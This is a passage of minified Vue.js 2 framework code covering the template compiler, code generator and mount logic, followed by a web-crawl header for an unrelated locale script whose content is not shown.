mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as <"+e+">, as they will not be parsed.",{start:h.start}));for(var m=0;m<Sa.length;m++)h=Sa[m](h,t)||h;c||(!function(e){null!=bo(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(c=!0)),Ta(h.tag)&&(l=!0),c?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),o=0;o<n;o++)r[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(r[o].start=t[o].start,r[o].end=t[o].end);else e.pre||(e.plain=!0)}(h):h.processed||(Ya(h),function(e){var t=bo(e,"v-if");if(t)e.if=t,Xa(e,{exp:t,block:e});else{null!=bo(e,"v-else")&&(e.else=!0);var n=bo(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=bo(e,"v-once")&&(e.once=!0)}(h)),r||v(r=h),a?p(h):(o=h,i.push(h))},end:function(e,n,r){var a=i[i.length-1];i.length-=1,o=i[i.length-1],t.outputSourceRange&&(a.end=r),p(a)},chars:function(n,r,i){if(o){if(!G||"textarea"!==o.tag||o.attrsMap.placeholder!==n){var u,p,d,v=o.children;if(n=l||n.trim()?"script"===(u=o).tag||"style"===u.tag?n:Ja(n):v.length?s?"condense"===s&&Ba.test(n)?"":" ":a?" ":"":"")l||"condense"!==s||(n=n.replace(za," ")),!c&&" "!==n&&(p=Xi(n,ka))?d={type:2,expression:p.expression,tokens:p.tokens,text:n}:" "===n&&v.length&&" "===v[v.length-1].text||(d={type:3,text:n}),d&&(t.outputSourceRange&&(d.start=r,d.end=i),v.push(d))}}else n===e?f("Component template requires a root element, rather than just text.",{start:r}):(n=n.trim())&&f('text "'+n+'" outside root element will be ignored.',{start:r})},comment:function(e,n,r){if(o){var i={type:3,text:e,isComment:!0};t.outputSourceRange&&(i.start=n,i.end=r),o.children.push(i)}}}),r}function Ga(e,t){var n,r;!function(e){var t=go(e,"key");if(t){if("template"===e.tag&&Ca("<template> cannot be keyed. Place the key on real elements instead.",yo(e,"key")),e.for){var n=e.iterator2||e.iterator1,r=e.parent;n&&n===t&&r&&"transition-group"===r.tag&&Ca("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",yo(e,"key"),!0)}e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(r=go(n=e,"ref"))&&(n.ref=r,n.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(n)),function(e){var t;"template"===e.tag?((t=bo(e,"scope"))&&Ca('the "scope" attribute for scoped slots have been deprecated and replaced by "slot-scope" since 2.5. The new "slot-scope" attribute can also be used on plain elements in addition to <template> to denote scoped slots.',e.rawAttrsMap.scope,!0),e.slotScope=t||bo(e,"slot-scope")):(t=bo(e,"slot-scope"))&&(e.attrsMap["v-for"]&&Ca("Ambiguous combined usage of slot-scope and v-for on <"+e.tag+"> (v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=go(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||fo(e,"slot",n,yo(e,"slot")));if("template"===e.tag){var r=_o(e,Va);if(r){(e.slotTarget||e.slotScope)&&Ca("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!Na(e.parent)&&Ca("<template v-slot> can only appear at the root level inside the receiving component",e);var o=Qa(r),i=o.name,a=o.dynamic;e.slotTarget=i,e.slotTargetDynamic=a,e.slotScope=r.value||Ka}}else{var s=_o(e,Va);if(s){Na(e)||Ca("v-slot can only be used on components or <template>.",s),(e.slotScope||e.slotTarget)&&Ca("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&Ca("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",s);var c=e.scopedSlots||(e.scopedSlots={}),l=Qa(s),u=l.name,f=l.dynamic,p=c[u]=Wa("template",[],e);p.slotTarget=u,p.slotTargetDynamic=f,p.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=p,!0}),p.slotScope=s.value||Ka,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=go(e,"name"),e.key&&Ca("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",yo(e,"key")))}(e),function(e){var t;(t=go(e,"is"))&&(e.component=t);null!=bo(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var o=0;o<Aa.length;o++)e=Aa[o](e,t)||e;return function(e){var t,n,r,o,i,a,s,c,l=e.attrsList;for(t=0,n=l.length;t<n;t++)if(r=o=l[t].name,i=l[t].value,Ia.test(r))if(e.hasBindings=!0,(a=es(r.replace(Ia,"")))&&(r=r.replace(Ha,"")),Ua.test(r))r=r.replace(Ua,""),i=ao(i),(c=Pa.test(r))&&(r=r.slice(1,-1)),0===i.trim().length&&Ca('The value for a v-bind expression cannot be empty. Found in "v-bind:'+r+'"'),a&&(a.prop&&!c&&"innerHtml"===(r=$(r))&&(r="innerHTML"),a.camel&&!c&&(r=$(r)),a.sync&&(s=xo(i,"$event"),c?mo(e,'"update:"+('+r+")",s,null,!1,Ca,l[t],!0):(mo(e,"update:"+$(r),s,null,!1,Ca,l[t]),k(r)!==$(r)&&mo(e,"update:"+k(r),s,null,!1,Ca,l[t])))),a&&a.prop||!e.component&&Ma(e.tag,e.attrsMap.type,r)?uo(e,r,i,l[t],c):fo(e,r,i,l[t],c);else if(Ea.test(r))r=r.replace(Ea,""),(c=Pa.test(r))&&(r=r.slice(1,-1)),mo(e,r,i,a,!1,Ca,l[t],c);else{var u=(r=r.replace(Ia,"")).match(Ra),f=u&&u[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),Pa.test(f)&&(f=f.slice(1,-1),c=!0)),vo(e,r,o,i,f,c,a,l[t]),"model"===r&&rs(e,i)}else{var p=Xi(i,ka);p&&Ca(r+'="'+i+'": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id="{{ val }}">, use <div :id="val">.',l[t]),fo(e,r,JSON.stringify(i),l[t]),!e.component&&"muted"===r&&Ma(e.tag,e.attrsMap.type,r)&&uo(e,r,"true",l[t])}}(e),e}function Ya(e){var t;if(t=bo(e,"v-for")){var n=function(e){var t=e.match(Da);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(Fa,""),o=r.match(La);o?(n.alias=r.replace(La,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(t);n?O(e,n):Ca("Invalid v-for expression: "+t,e.rawAttrsMap["v-for"])}}function Xa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Qa(e){var t=e.name.replace(Va,"");return t||("#"!==e.name[0]?t="default":Ca("v-slot shorthand syntax requires a slot name.",e)),Pa.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function es(e){var t=e.match(Ha);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ts=/^xmlns:NS\d+/,ns=/^NS\d+:/;function rs(e,t){for(var n=e;n;)n.for&&n.alias===t&&Ca("<"+e.tag+' v-model="'+t+'">: You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.',e.rawAttrsMap["v-model"]),n=n.parent}function os(e){return Wa(e.tag,e.attrsList.slice(),e.parent)}var is=[Qi,ta,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=go(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var o=bo(e,"v-if",!0),i=o?"&&("+o+")":"",a=null!=bo(e,"v-else",!0),s=bo(e,"v-else-if",!0),c=os(e);Ya(c),po(c,"type","checkbox"),Ga(c,t),c.processed=!0,c.if="("+n+")==='checkbox'"+i,Xa(c,{exp:c.if,block:c});var l=os(e);bo(l,"v-for",!0),po(l,"type","radio"),Ga(l,t),Xa(c,{exp:"("+n+")==='radio'"+i,block:l});var u=os(e);return bo(u,"v-for",!0),po(u,":type",n),Ga(u,t),Xa(c,{exp:o,block:u}),a?c.else=!0:s&&(c.elseif=s),c}}}}];var as,ss,cs={expectHTML:!0,modules:is,directives:{model:function(e,t,n){ro=n;var r=t.value,o=t.modifiers,i=e.tag,a=e.attrsMap.type;if("input"===i&&"file"===a&&ro("<"+e.tag+' v-model="'+r+'" type="file">:\nFile inputs are read only. Use a v-on:change listener instead.',e.rawAttrsMap["v-model"]),e.component)return $o(e,r,o),!1;if("select"===i)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";r=r+" "+xo(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),mo(e,"change",r,null,!0)}(e,r,o);else if("input"===i&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,o=go(e,"value")||"null",i=go(e,"true-value")||"true",a=go(e,"false-value")||"false";uo(e,"checked","Array.isArray("+t+")?_i("+t+","+o+")>-1"+("true"===i?":("+t+")":":_q("+t+","+i+")")),mo(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+xo(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+xo(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+xo(t,"$$c")+"}",null,!0)}(e,r,o);else if("input"===i&&"radio"===a)!function(e,t,n){var r=n&&n.number,o=go(e,"value")||"null";uo(e,"checked","_q("+t+","+(o=r?"_n("+o+")":o)+")"),mo(e,"change",xo(t,o),null,!0)}(e,r,o);else if("input"===i||"textarea"===i)!function(e,t,n){var r=e.attrsMap.type,o=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],i=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(o&&!i){var a=e.attrsMap["v-bind:value"]?"v-bind:value":":value";ro(a+'="'+o+'" conflicts with v-model on the same element because the latter already expands to a value binding internally',e.rawAttrsMap[a])}var s=n||{},c=s.lazy,l=s.number,u=s.trim,f=!c&&"range"!==r,p=c?"change":"range"===r?Mo:"input",d="$event.target.value";u&&(d="$event.target.value.trim()"),l&&(d="_n("+d+")");var v=xo(t,d);f&&(v="if($event.target.composing)return;"+v),uo(e,"value","("+t+")"),mo(e,p,v,null,!0),(u||l)&&mo(e,"blur","$forceUpdate()")}(e,r,o);else{if(!R.isReservedTag(i))return $o(e,r,o),!1;ro("<"+e.tag+' v-model="'+r+"\">: v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0},text:function(e,t){t.value&&uo(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&uo(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:ra,mustUseProp:fr,canBeLeftOpenTag:oa,isReservedTag:Sr,getTagNamespace:Or,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(is)},ls=_(function(e){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function us(e,t){e&&(as=ls(t.staticKeys||""),ss=t.isReservedTag||j,function e(t){t.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||h(e.tag)||!ss(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(as)))}(t);if(1===t.type){if(!ss(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var o=t.children[n];e(o),o.static||(t.static=!1)}if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++){var s=t.ifConditions[i].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,o=t.children.length;r<o;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var fs=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,ps=/\([^)]*?\);*$/,ds=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,vs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},hs={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ms=function(e){return"if("+e+")return null;"},ys={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ms("$event.target !== $event.currentTarget"),ctrl:ms("!$event.ctrlKey"),shift:ms("!$event.shiftKey"),alt:ms("!$event.altKey"),meta:ms("!$event.metaKey"),left:ms("'button' in $event && $event.button !== 0"),middle:ms("'button' in $event && $event.button !== 1"),right:ms("'button' in $event && $event.button !== 2")};function gs(e,t){var n=t?"nativeOn:":"on:",r="",o="";for(var i in e){var a=bs(e[i]);e[i]&&e[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function bs(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return bs(e)}).join(",")+"]";var t=ds.test(e.value),n=fs.test(e.value),r=ds.test(e.value.replace(ps,""));if(e.modifiers){var o="",i="",a=[];for(var s in e.modifiers)if(ys[s])i+=ys[s],vs[s]&&a.push(s);else if("exact"===s){var c=e.modifiers;i+=ms(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(o+=function(e){return"if(!$event.type.indexOf('key')&&"+e.map(_s).join("&&")+")return null;"}(a)),i&&(o+=i),"function($event){"+o+(t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function _s(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=vs[e],r=hs[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var ws={on:function(e,t){t.modifiers&&le("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:M},$s=function(e){this.options=e,this.warn=e.warn||co,this.transforms=lo(e.modules,"transformCode"),this.dataGenFns=lo(e.modules,"genData"),this.directives=O(O({},ws),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function xs(e,t){var n=new $s(t);return{render:"with(this){return "+(e?"script"===e.tag?"null":Cs(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Cs(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return ks(e,t);if(e.once&&!e.onceProcessed)return As(e,t);if(e.for&&!e.forProcessed)return Os(e,t);if(e.if&&!e.ifProcessed)return Ss(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Ns(e,t),o="_t("+n+(r?",function(){return "+r+"}":""),i=e.attrs||e.dynamicAttrs?Ds((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:$(e.name),value:e.value,dynamic:e.dynamic}})):null,a=e.attrsMap["v-bind"];!i&&!a||r||(o+=",null");i&&(o+=","+i);a&&(o+=(i?"":",null")+","+a);return o+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Ns(t,n,!0);return"_c("+e+","+Ts(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ts(e,t));var o=e.inlineTemplate?null:Ns(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<t.transforms.length;i++)n=t.transforms[i](e,n);return n}return Ns(e,t)||"void 0"}function ks(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Cs(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function As(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Ss(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Cs(e,t)+","+t.onceId+++","+n+")":(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),Cs(e,t))}return ks(e,t)}function Ss(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,o){if(!t.length)return o||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+e(t,n,r,o):""+a(i.block);function a(e){return r?r(e,n):e.once?As(e,n):Cs(e,n)}}(e.ifConditions.slice(),t,n,r)}function Os(e,t,n,r){var o=e.for,i=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<"+e.tag+' v-for="'+i+" in "+o+'">: component lists rendered with v-for should have explicit keys. See https://vuejs.org/guide/list.html#key for more info.',e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+s+"){return "+(n||Cs)(e,t)+"})"}function Ts(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,o,i,a,s="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var l=t.directives[i.name];l&&(a=!!l(e,i,t.warn)),a&&(c=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}if(c)return s.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:"+Ds(e.attrs)+","),e.props&&(n+="domProps:"+Ds(e.props)+","),e.events&&(n+=gs(e.events,!1)+","),e.nativeEvents&&(n+=gs(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ms(n)}),o=!!e.if;if(!r)for(var i=e.parent;i;){if(i.slotScope&&i.slotScope!==Ka||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(t).map(function(e){return js(t[e],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var i=function(e,t){var n=e.children[0];1===e.children.length&&1===n.type||t.warn("Inline-template components must have exactly one child element.",{start:e.start});if(n&&1===n.type){var r=xs(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Ds(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ms(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ms))}function js(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Ss(e,t,js,"null");if(e.for&&!e.forProcessed)return Os(e,t,js);var r=e.slotScope===Ka?"":String(e.slotScope),o="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Ns(e,t)||"undefined")+":undefined":Ns(e,t)||"undefined":Cs(e,t))+"}",i=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+o+i+"}"}function Ns(e,t,n,r,o){var i=e.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||Cs)(a,t)+s}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var o=e[r];if(1===o.type){if(Es(o)||o.ifConditions&&o.ifConditions.some(function(e){return Es(e.block)})){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(i,t.maybeComponent):0,l=o||Is;return"["+i.map(function(e){return l(e,t)}).join(",")+"]"+(c?","+c:"")}}function Es(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Is(e,t){return 1===e.type?Cs(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Ls(JSON.stringify(n.text)))+")";var n,r}function Ds(e){for(var t="",n="",r=0;r<e.length;r++){var o=e[r],i=Ls(o.value);o.dynamic?n+=o.name+","+i+",":t+='"'+o.name+'":'+i+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Ls(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}var Fs=new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),Ps=new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),Rs=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g;function Us(e,t){e&&function e(t,n){if(1===t.type){for(var r in t.attrsMap)if(Ia.test(r)){var o=t.attrsMap[r];if(o){var i=t.rawAttrsMap[r];"v-for"===r?Vs(t,'v-for="'+o+'"',n,i):"v-slot"===r||"#"===r[0]?qs(o,r+'="'+o+'"',n,i):Ea.test(r)?Hs(o,r+'="'+o+'"',n,i):zs(o,r+'="'+o+'"',n,i)}}if(t.children)for(var a=0;a<t.children.length;a++)e(t.children[a],n)}else 2===t.type&&zs(t.expression,t.text,n,t)}(e,t)}function Hs(e,t,n,r){var o=e.replace(Rs,""),i=o.match(Ps);i&&"$"!==o.charAt(i.index-1)&&n('avoid using JavaScript unary operator as property name: "'+i[0]+'" in expression '+t.trim(),r),zs(e,t,n,r)}function Vs(e,t,n,r){zs(e.for||"",t,n,r),Bs(e.alias,"v-for alias",t,n,r),Bs(e.iterator1,"v-for iterator",t,n,r),Bs(e.iterator2,"v-for iterator",t,n,r)}function Bs(e,t,n,r,o){if("string"==typeof e)try{new Function("var "+e+"=_")}catch(i){r("invalid "+t+' "'+e+'" in expression: '+n.trim(),o)}}function zs(e,t,n,r){try{new Function("return "+e)}catch(i){var o=e.replace(Rs,"").match(Fs);n(o?'avoid using JavaScript keyword as property name: "'+o[0]+'"\n  Raw expression: '+t.trim():"invalid expression: "+i.message+" in\n\n    "+e+"\n\n  Raw expression: "+t.trim()+"\n",r)}}function qs(e,t,n,r){try{new Function(e,"")}catch(o){n("invalid function parameter expression: "+o.message+" in\n\n    "+e+"\n\n  Raw expression: "+t.trim()+"\n",r)}}var Js=2;function Ks(e,t){var n="";if(t>0)for(;1&t&&(n+=e),!((t>>>=1)<=0);)e+=e;return n}function Ws(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),M}}function Zs(e){var t=Object.create(null);return function(n,r,o){var i=(r=O({},r)).warn||le;delete r.warn;try{new Function("return 1")}catch(e){e.toString().match(/unsafe-eval|CSP/)&&i("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var s=e(n,r);s.errors&&s.errors.length&&(r.outputSourceRange?s.errors.forEach(function(e){i("Error compiling template:\n\n"+e.msg+"\n\n"+function(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var r=e.split(/\r?\n/),o=0,i=[],a=0;a<r.length;a++)if((o+=r[a].length+1)>=t){for(var s=a-Js;s<=a+Js||n>o;s++)if(!(s<0||s>=r.length)){i.push(""+(s+1)+Ks(" ",3-String(s+1).length)+"|  "+r[s]);var c=r[s].length;if(s===a){var l=t-(o-c)+1,u=n>o?c-l:n-t;i.push("   |  "+Ks(" ",l)+Ks("^",u))}else if(s>a){if(n>o){var f=Math.min(n-o,c);i.push("   |  "+Ks("^",f))}o+=c+1}}break}return i.join("\n")}(n,e.start,e.end),o)}):i("Error compiling template:\n\n"+n+"\n\n"+s.errors.map(function(e){return"- "+e}).join("\n")+"\n",o)),s.tips&&s.tips.length&&(r.outputSourceRange?s.tips.forEach(function(e){return ue(e.msg,o)}):s.tips.forEach(function(e){return ue(e,o)}));var c={},l=[];return c.render=Ws(s.render,l),c.staticRenderFns=s.staticRenderFns.map(function(e){return Ws(e,l)}),s.errors&&s.errors.length||!l.length||i("Failed to generate render function:\n\n"+l.map(function(e){var t=e.err,n=e.code;return t.toString()+" in\n\n"+n+"\n"}).join("\n"),o),t[a]=c}}var Gs,Ys,Xs=(Gs=function(e,t){var n=Za(e.trim(),t);!1!==t.optimize&&us(n,t);var r=xs(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),o=[],i=[],a=function(e,t,n){(n?i:o).push(e)};if(n){if(n.outputSourceRange){var s=t.match(/^\s*/)[0].length;a=function(e,t,n){var r={msg:e};t&&(null!=t.start&&(r.start=t.start+s),null!=t.end&&(r.end=t.end+s)),(n?i:o).push(r)}}for(var c in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=O(Object.create(e.directives||null),n.directives)),n)"modules"!==c&&"directives"!==c&&(r[c]=n[c])}r.warn=a;var l=Gs(t.trim(),r);return Us(l.ast,a),l.errors=o,l.tips=i,l}return{compile:t,compileToFunctions:Zs(t)}})(cs),Qs=(Xs.compile,Xs.compileToFunctions);function ec(e){return(Ys=Ys||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Ys.innerHTML.indexOf("&#10;")>0}var tc=!!J&&ec(!1),nc=!!J&&ec(!0),rc=_(function(e){var t=jr(e);return t&&t.innerHTML}),oc=tr.prototype.$mount;return tr.prototype.$mount=function(e,t){if((e=e&&jr(e))===document.body||e===document.documentElement)return le("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&((r=rc(r))||le("Template element not found or is empty: "+n.template,this));else{if(!r.nodeType)return le("invalid template option:"+r,this),this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){R.performance&&lt&&lt("compile");var o=Qs(r,{outputSourceRange:!0,shouldDecodeNewlines:tc,shouldDecodeNewlinesForHref:nc,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a,R.performance&&lt&&(lt("compile end"),ut("vue "+this._name+" compile","compile","compile end"))}}return oc.call(this,e,t)},tr.compile=Qs,tr});


--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/locale/2052.min.js?v=202509281614
body_size: 34351
content:
